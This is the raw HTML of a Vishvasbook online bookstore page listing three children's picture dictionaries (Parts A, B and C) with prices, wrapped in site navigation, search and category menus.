<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;PICTURE DICTIONARY&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;PICTURE DICTIONARY&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/picture-dictionary/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/picture-dictionary/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-2621 status-publish first instock product_cat-new-books product_cat-picture-dictionary product_cat-pre-primary-books product_cat-primary-books product_tag-book-for-lkg product_tag-book-for-nursery product_tag-book-for-pre-primary product_tag-book-for-ukg product_tag-books-for-primary product_tag-nursery-book product_tag-picture-dictionary product_tag-picture-dictionary-for-child product_tag-picture-dictionary-for-children product_tag-picture-dictionary-for-kid product_tag-picture-dictionary-for-kids product_tag-picture-dictionary-for-lkg product_tag-picture-dictionary-for-nursery product_tag-picture-dictionary-for-ukg product_tag-picture-dictionary-part-b product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="250" height="318" src="https://vishvasbook.com/wp-content/uploads/2016/03/Title-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Picture Dictionary Part B - Vishvasbook" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2621" data-id="2621" data-product_name="Picture Dictionary Part B - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Title-4.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2621" data-id="2621" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="" aria-label="Add to cart: &ldquo;Picture Dictionary Part B - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Picture Dictionary Part B - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2621" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/picture-dictionary-part-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/picture-dictionary-part-b/">Picture Dictionary Part B &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2620 status-publish instock product_cat-new-books product_cat-picture-dictionary product_cat-pre-primary-books product_cat-primary-books product_tag-book-for-lkg product_tag-book-for-nursery product_tag-book-for-pre-primary product_tag-book-for-ukg product_tag-books-for-primary product_tag-nursery-book product_tag-picture-dictionary product_tag-picture-dictionary-for-child product_tag-picture-dictionary-for-children product_tag-picture-dictionary-for-kid product_tag-picture-dictionary-for-kids product_tag-picture-dictionary-for-lkg product_tag-picture-dictionary-for-nursery product_tag-picture-dictionary-for-ukg product_tag-picture-dictionary-part-a product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="251" height="318" src="https://vishvasbook.com/wp-content/uploads/2016/03/Title-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Picture Dictionary Part A - Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Title-3.jpg 251w, https://vishvasbook.com/wp-content/uploads/2016/03/Title-3-237x300.jpg 237w" sizes="(max-width: 251px) 100vw, 251px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2620" data-id="2620" data-product_name="Picture Dictionary Part A - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Title-3-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2620" data-id="2620" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2620" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2620" data-product_sku="" aria-label="Add to cart: &ldquo;Picture Dictionary Part A - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Picture Dictionary Part A - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2620" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/picture-dictionary-part-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/picture-dictionary-part-a/">Picture Dictionary Part A &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>175.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2622 status-publish last instock product_cat-new-books product_cat-picture-dictionary product_cat-pre-primary-books product_cat-primary-books product_tag-book-for-lkg product_tag-book-for-nursery product_tag-book-for-pre-primary product_tag-book-for-ukg product_tag-books-for-primary product_tag-nursery-book product_tag-picture-dictionary product_tag-picture-dictionary-for-child product_tag-picture-dictionary-for-children product_tag-picture-dictionary-for-kid product_tag-picture-dictionary-for-kids product_tag-picture-dictionary-for-lkg product_tag-picture-dictionary-for-nursery product_tag-picture-dictionary-for-ukg product_tag-picture-dictionary-part-b product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="251" height="318" src="https://vishvasbook.com/wp-content/uploads/2016/03/Title-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Picture Dictionary Part C - Vishvasbook" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2622" data-id="2622" data-product_name="Picture Dictionary Part C - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Title-5.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2622" data-id="2622" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2622" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2622" data-product_sku="" aria-label="Add to cart: &ldquo;Picture Dictionary Part C - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Picture Dictionary Part C - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2622" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/picture-dictionary-part-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/picture-dictionary-part-c/">Picture Dictionary Part C &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>230.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
